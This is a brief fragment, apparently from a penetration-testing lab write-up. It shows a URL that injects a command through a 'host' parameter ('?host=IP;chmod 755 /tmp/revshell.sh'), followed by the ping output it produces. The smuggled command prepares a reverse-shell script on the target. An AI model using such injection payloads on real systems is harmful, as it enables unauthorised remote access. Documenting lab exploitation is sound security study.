 Not secure shakabra/?host=192.168.45.245;chmod%20755%20/tmp/revshell.sh
PING 192.168.45.245 (192.168.45.245) 56(84) bytes of data.
64 bytes from 192.168.45.245: icmp_seq=1 ttl=61 time=25.2 ms
64 bytes from 192.168.45.245: icmp_seq=2 ttl=61 time=25.4 ms
64 bytes from 192.168.45.245: icmp_seq=3 ttl=61 time=26.2 ms
64 bytes from 192.168.45.245: icmp_seq=4 ttl=61 time=26.9 ms
--- 192.168.45.245 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3003ms
rtt min/avg/max/mdev = 25.270/25.997/26.995/0.692 ms